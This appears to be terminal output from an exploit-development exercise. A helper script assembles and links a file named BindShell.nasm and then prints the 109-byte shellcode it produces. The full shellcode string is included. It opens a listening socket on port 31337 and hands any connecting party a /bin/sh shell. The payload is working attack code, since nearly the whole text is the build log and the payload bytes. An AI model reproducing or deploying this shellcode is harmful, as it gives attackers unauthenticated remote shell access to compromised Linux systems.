 foxkolex ~ Desktop ./shell-compile.sh BindShell.nasm
Author Xero-Zero (Xero-Z)
[+] Assembling BindShell.nasm with "nasm -f  -o BindShell.o BindShell.nasm"
[+] Linking BindShell.o with "ld -melf_i386 -zexecstack -N -o BindShell BindShel
l.o"
[+] Generating shellcode via objdump and sed ...
[+] 109 bytes shellcode generated:
[+] Saved as shellcode.txt
"\x31\xc0\x31\xdb\x31\xd2\xb0\x66\xb3\x01\x52\x53\x6a\x02\x89\xe1\xcd\x80\x89\xc
6\xb3\x02\x52\x66\x68\x7a\x69\x66\x53\x89\xe1\x6a\x10\x51\x56\xb0\x66\x89\xe1\xc
d\x80\xb0\x66\xb3\x04\x52\x56\x89\xe1\xcd\x80\xb0\x66\xb3\x05\x52\x52\x56\x89\xe
1\xcd\x80\x89\xc3\x31\xc9\xb0\x3f\xcd\x80\x41\xb0\x3f\xcd\x80\x41\xb0\x3f\xcd\x8
0\xb0\x0b\x31\xdb\x53\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x8
9\xca\xcd\x80\xb0\x01\xb3\x01\xcd\x80"